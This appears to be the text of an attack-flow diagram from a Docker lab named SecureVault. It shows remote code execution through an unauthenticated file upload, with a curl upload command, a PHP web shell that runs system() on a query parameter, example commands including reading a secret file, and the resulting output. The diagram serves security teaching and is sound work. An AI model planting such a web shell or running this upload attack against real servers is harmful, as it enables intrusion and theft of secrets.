 SecureVault RCE Attack Flow Diagram
1
Attacker Container
(Kali/Linux)
curl -F "file=@proof.php"
http://server/api/upload.php
Uploads malicious PHP file
from attacker container
HTTP POST
(multipart/
form-data)
proof.php
(malicious file)
2
Vulnerable Upload API
/api/upload.php
• No authentication
• No file type restriction
• Accepts PHP files
• Stores files in web root
/uploads/
POST /api/upload.php
File saved
on server
3
Uploaded PHP File
(Stored on Server)
<?php
?>
api_upload_xxxx.php
<?php
if (isset($_GET['cmd'])) {
system($_GET['cmd']);
}
?>
/var/www/html/uploads/
HTTP GET
/uploads/
api_upload_xxxx.php
?cmd=whoami
4
Web Server
(Apache + PHP)
APACHE
PHP Engine
php
Executes the uploaded
PHP file
Execute
System Command
system($_GET['cmd'])
5
Server Operating System
(RCE as www-data)
>_
Linux OS
(Running as www-data)
Example Commands Executed:
• whoami
• hostname
• pwd
• ls -la
• cat /var/www/html/lab-secret.txt
• uname -a
6
Command Output Returned via HTTP Response
7
Attacker Receives Output
(RCE Console)
server-rce$ whoami
www-data
server-rce$ hostname
c1b460735f45
server-rce$ pwd
/var/www/html
server-rce$ ls
api dashboard.php index.php uploads upload.php
server-rce$ cat /var/www/html/lab-secret.txt
SECUREVAULT_WEBAPP_SECRET=LAB-ONLY-ACCESS-9281
server-rce$
Docker Environment (Architecture)
rce-lab-network (Docker Bridge Network)
Attacker
Container
(Kali/Linux)
curl, testing
scripts
Client
Container
(Optional)
Application
interaction
SecureVault Server
Container
APACHE
php
(Apache + PHP)
/var/www/html
/uploads/
Key Findings
1 Unauthenticated file upload
2 Accepts PHP files
3 Files stored in web-accessible directory (/uploads/)
4 Apache executes uploaded PHP files
5 Attacker-controlled input reaches system()
6 Results in Remote Code Execution (RCE) as www-data